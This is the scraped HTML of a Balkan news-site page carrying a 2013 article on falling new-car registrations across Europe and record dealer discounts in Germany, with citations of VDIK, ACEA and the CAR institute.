	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/prodao-sam-vernost-za-dukat-i-shvatio-to-u-poslednjoj-sekundi/" title="Prodao sam vernost za dukat – i shvatio to u poslednjoj sekundi">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/618163494_1219013327026534_5110517822631885867_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Prodao sam vernost za dukat – i shvatio to u poslednjoj sekundi" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/618163494_1219013327026534_5110517822631885867_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/618163494_1219013327026534_5110517822631885867_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/prodao-sam-vernost-za-dukat-i-shvatio-to-u-poslednjoj-sekundi/" title="Prodao sam vernost za dukat – i shvatio to u poslednjoj sekundi">Prodao sam vernost za dukat – i shvatio to u poslednjoj sekundi</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/prodao-sam-vernost-za-dukat-i-shvatio-to-u-poslednjoj-sekundi/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T21:43:00+01:00">13 minutes ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/ovo-radim-prije-sjetve-i-mrkve-izrastu-divovske/" title="OVO radim prije sjetve i mrkve izrastu divovske.">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/622334250_1219093483685185_7139486560744617567_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="OVO radim prije sjetve i mrkve izrastu divovske." decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/622334250_1219093483685185_7139486560744617567_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/622334250_1219093483685185_7139486560744617567_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/ovo-radim-prije-sjetve-i-mrkve-izrastu-divovske/" title="OVO radim prije sjetve i mrkve izrastu divovske.">OVO radim prije sjetve i mrkve izrastu divovske.</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/ovo-radim-prije-sjetve-i-mrkve-izrastu-divovske/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T21:40:52+01:00">15 minutes ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/samo-sibice-i-voda-ono-sto-slijedi-iznenadi-svakoga/" title="Samo šibice i voda! Ono što slijedi iznenadi svakoga">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/618535233_1219129890348211_5278533016993091494_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Samo šibice i voda! Ono što slijedi iznenadi svakoga" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/618535233_1219129890348211_5278533016993091494_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/618535233_1219129890348211_5278533016993091494_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/samo-sibice-i-voda-ono-sto-slijedi-iznenadi-svakoga/" title="Samo šibice i voda! Ono što slijedi iznenadi svakoga">Samo šibice i voda! Ono što slijedi iznenadi svakoga</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/samo-sibice-i-voda-ono-sto-slijedi-iznenadi-svakoga/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T21:39:38+01:00">17 minutes ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/mak-kocke-bez-brasna/" title="Mak kocke bez brašna">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mak-b-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Mak kocke bez brašna" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mak-b-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/mak-b-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/mak-kocke-bez-brasna/" title="Mak kocke bez brašna">Mak kocke bez brašna</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/mak-kocke-bez-brasna/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-23T23:17:47+01:00">23 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/zagonetka-koja-je-zaludjela-korisnike-drustvenih-mreza-koliko-krugova-vidite-na-slici/" title="Zagonetka koja je zaludjela korisnike društvenih mreža: Koliko krugova vidite na slici?">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/koliko-k-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Zagonetka koja je zaludjela korisnike društvenih mreža: Koliko krugova vidite na slici?" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/koliko-k-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/koliko-k-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/zagonetka-koja-je-zaludjela-korisnike-drustvenih-mreza-koliko-krugova-vidite-na-slici/" title="Zagonetka koja je zaludjela korisnike društvenih mreža: Koliko krugova vidite na slici?">Zagonetka koja je zaludjela korisnike društvenih mreža: Koliko krugova vidite na slici?</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/zagonetka-koja-je-zaludjela-korisnike-drustvenih-mreza-koliko-krugova-vidite-na-slici/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-23T23:17:02+01:00">23 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/limunska-pita-sa-keksom/" title="LIMUNSKA PITA SA KEKSOM">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/limunska-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="LIMUNSKA PITA SA KEKSOM" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/limunska-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/limunska-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/limunska-pita-sa-keksom/" title="LIMUNSKA PITA SA KEKSOM">LIMUNSKA PITA SA KEKSOM</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/limunska-pita-sa-keksom/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-23T23:16:25+01:00">23 hours ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.balkanplus.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/auto/" itemprop="item"><span itemprop="name">AUTO</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.balkanplus.net/novi-automobili-nikad-jeftiniji-kupaca-nikad-manje/" itemprop="item"><span itemprop="name">Novi automobili nikad jeftiniji, kupaca nikad manje</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-19420" class="post-19420 post type-post status-publish format-standard hentry category-auto">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-8"><a href="https://www.balkanplus.net/category/auto/" rel="category tag">AUTO</a></li></ul><h1 class="entry-title"itemprop='name'>Novi automobili nikad jeftiniji, kupaca nikad manje</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/novi-automobili-nikad-jeftiniji-kupaca-nikad-manje/" rel="bookmark"><time class="entry-date published updated" datetime="2013-02-10T13:54:18+01:00">13 years ago</time></a></span><a href="https://www.balkanplus.net/novi-automobili-nikad-jeftiniji-kupaca-nikad-manje/#comments"><span class="post-comment">0</span></a><span class="read-time">4 mins</span>												</div><!-- .entry-meta -->
													</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="fpm_start"></div>
<p><strong>Prodaja novih automobila u Njemačkoj takođe pada slično kao i na ostalim ključnim evropskim tržištima. Zbog toga su trgovci i proizvođači automobila pribjegli za popustima kako bi privukli kupce.</strong></p>
<p>Broj novih registracija na najvećem evropskom tržištu automobila pao je 8,5 posto u januaru ove godine na 192.000 vozila, objavila je ove nedelje njemačka automobilska organizacija VDIK.</p>
<p>Kao posljedica toga inozemni proizvođači konstatirali su da je njemačko tržište u &#8220;slabom&#8221; stanju.</p><div class='code-block code-block-2 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Prošle godine Njemačka je zabilježila najmanji pad prodaje među vodećim automobilskim tržištima kontinentalne Evrope &#8211; samo 2,9 posto &#8211; s 3,1 miliona prodatih vozila.</p>
<p>Organizacija VDIK objavila je da bi se potražnja mogla oporaviti ove godine kako njemačko privreda počne rasti, potvrđujući svoju prognozu od najmanje tri miliona prodatih automobila ove godine u Njemačkoj.</p>
<p>Ipak, Centar za automobilska istraživanja (CAR) na Univerzitetu Duisburg-Essen objavio je da je skok u prodaji moguć samo zbog sve većih popusta u cijenama od strane proizvođača i trgovaca.</p>
<p>&#8220;Njemačko automobilsko tržište će postati raj za kupce u narednim mjesecima&#8221;, rekao je za Reuters Ferdinand Dudenhöffer iz CAR-a.</p>
<p>Mjesečni indeks ovog Centra koji obuhvata posebne ponude i popuste koje su odobrili trgovci i proizvođači automobila dosegnuo je najveću nivo u januaru još od kada je ova organizacija počela objavljivati indeks prije sedam godina.</p>
<p>Što se tiče Francuske, broj novih registracija pao je za 15 posto na najnižu nivo još od januara 1997.godine, dok je u Italiji prodaja pala za 17,6 posto.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p>U Španiji je pad nešto manji &#8211; samo 9,6 posto i to zahvaljujući subvencijama.</p>
<p>Nešto drugačije podatke ima organizacija ACEA. Prema podacima ove organizacije sa sjedištem u Bruxellesu, tržište novih automobila u Španiji zabilježilo je pad od 13,4 posto u 2012. godini, dok je u Francuskoj palo za 9,13 posto, a u Italiji za 19,9 posto.</p>
<p>Velika Britanija je rijetka izuzetak jer je na ovome tržištu zabilježen rast od 5,3 posto.</p>
<p>Ukupno gledano, evropska prodaja dosegla je 2012. najnižu nivo u posljednjih 17 godina kako mjere štednje sve više pritišću kućne proračune, a nezaposlenost odvraća kupce od kupovine novih automobila.</p>
<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.balkanplus.net/sta-nam-sve-radi-facebook/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Šta nam sve radi Facebook?</span></a></div><div class="nav-next"><a href="https://www.balkanplus.net/razgovor-oko-dopunske-nastave-dijaspori/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Razgovor oko dopunske nastave u dijaspori</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/novi-automobili-nikad-jeftiniji-kupaca-nikad-manje/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balkanplus.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='19420' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d5e8f5e635" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="241"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
</article><!-- #post-19420 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-273297" class="post-273297 post type-post status-publish format-standard has-post-thumbnail hentry category-auto">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="633" height="425" src="https://www.balkanplus.net/wp-content/uploads/2022/06/klima.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.balkanplus.net/wp-content/uploads/2022/06/klima.png 633w, https://www.balkanplus.net/wp-content/uploads/2022/06/klima-300x201.png 300w" sizes="(max-width: 633px) 100vw, 633px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/koliko-klima-uredaj-povecava-potrosnju-goriva/">Koliko klima-uređaj povećava potrošnju goriva?</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/koliko-klima-uredaj-povecava-potrosnju-goriva/" rel="bookmark"><time class="entry-date published updated" datetime="2022-06-15T08:36:21+02:00">4 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/koliko-klima-uredaj-povecava-potrosnju-goriva/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-256031" class="post-256031 post type-post status-publish format-standard has-post-thumbnail hentry category-auto">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="534" height="302" src="https://www.balkanplus.net/wp-content/uploads/2021/07/hsdhkjfjhsdjkfhksdhfskdjfs.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2021/07/hsdhkjfjhsdjkfhksdhfskdjfs.png 534w, https://www.balkanplus.net/wp-content/uploads/2021/07/hsdhkjfjhsdjkfhksdhfskdjfs-300x170.png 300w" sizes="(max-width: 534px) 100vw, 534px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/niko-ne-moze-da-se-slozi-oko-odgovora-vozaci-dokazite-se-ko-na-ovoj-raskrsnici-ima-prednost/">NIKO NE MOŽE DA SE SLOŽI OKO ODGOVORA. Vozači, dokažite se: Ko na ovoj raskrsnici ima prednost?</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/niko-ne-moze-da-se-slozi-oko-odgovora-vozaci-dokazite-se-ko-na-ovoj-raskrsnici-ima-prednost/" rel="bookmark"><time class="entry-date published updated" datetime="2021-07-26T09:23:48+02:00">5 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/niko-ne-moze-da-se-slozi-oko-odgovora-vozaci-dokazite-se-ko-na-ovoj-raskrsnici-ima-prednost/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-252344" class="post-252344 post type-post status-publish format-standard has-post-thumbnail hentry category-auto">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="900" height="482" src="https://www.balkanplus.net/wp-content/uploads/2021/05/sb_auto_1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2021/05/sb_auto_1.jpg 900w, https://www.balkanplus.net/wp-content/uploads/2021/05/sb_auto_1-300x161.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2021/05/sb_auto_1-768x411.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/apsolutni-hit-iz-svicarske-zavirite-u-jedan-od-najmanjih-elektricnih-automobila-na-svijetu-poznata-je-i-cijena/">APSOLUTNI HIT IZ ŠVICARSKE: Zavirite u jedan od najmanjih električnih automobila na svijetu, poznata je i cijena…</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/apsolutni-hit-iz-svicarske-zavirite-u-jedan-od-najmanjih-elektricnih-automobila-na-svijetu-poznata-je-i-cijena/" rel="bookmark"><time class="entry-date published" datetime="2021-05-28T09:23:19+02:00">5 years ago</time><time class="updated" datetime="2021-06-14T15:54:35+02:00">5 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/apsolutni-hit-iz-svicarske-zavirite-u-jedan-od-najmanjih-elektricnih-automobila-na-svijetu-poznata-je-i-cijena/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-251163" class="post-251163 post type-post status-publish format-standard has-post-thumbnail hentry category-auto">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="900" height="627" src="https://www.balkanplus.net/wp-content/uploads/2021/05/michelin-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2021/05/michelin-1.jpg 900w, https://www.balkanplus.net/wp-content/uploads/2021/05/michelin-1-300x209.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2021/05/michelin-1-768x535.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/revolucionarna-tehnologija-michelin-uskoro-pocinje-proizvodnju-automobilskih-guma-napravljenih-od/">REVOLUCIONARNA TEHNOLOGIJA: Michelin uskoro počinje proizvodnju automobilskih guma napravljenih od…</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/revolucionarna-tehnologija-michelin-uskoro-pocinje-proizvodnju-automobilskih-guma-napravljenih-od/" rel="bookmark"><time class="entry-date published updated" datetime="2021-05-05T09:23:02+02:00">5 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/revolucionarna-tehnologija-michelin-uskoro-pocinje-proizvodnju-automobilskih-guma-napravljenih-od/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/prodao-sam-vernost-za-dukat-i-shvatio-to-u-poslednjoj-sekundi/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/618163494_1219013327026534_5110517822631885867_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/618163494_1219013327026534_5110517822631885867_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/618163494_1219013327026534_5110517822631885867_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/prodao-sam-vernost-za-dukat-i-shvatio-to-u-poslednjoj-sekundi/">Prodao sam vernost za dukat – i shvatio to u poslednjoj sekundi</a></h3><div class="entry-meta small"><span class="st-lp-time">21:43</span> <span clss="st-lp-date">24 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ovo-radim-prije-sjetve-i-mrkve-izrastu-divovske/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/622334250_1219093483685185_7139486560744617567_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/622334250_1219093483685185_7139486560744617567_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/622334250_1219093483685185_7139486560744617567_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ovo-radim-prije-sjetve-i-mrkve-izrastu-divovske/">OVO radim prije sjetve i mrkve izrastu divovske.</a></h3><div class="entry-meta small"><span class="st-lp-time">21:40</span> <span clss="st-lp-date">24 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/samo-sibice-i-voda-ono-sto-slijedi-iznenadi-svakoga/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/618535233_1219129890348211_5278533016993091494_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/618535233_1219129890348211_5278533016993091494_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/618535233_1219129890348211_5278533016993091494_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/samo-sibice-i-voda-ono-sto-slijedi-iznenadi-svakoga/">Samo šibice i voda! Ono što slijedi iznenadi svakoga</a></h3><div class="entry-meta small"><span class="st-lp-time">21:39</span> <span clss="st-lp-date">24 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mak-kocke-bez-brasna/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mak-b-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" 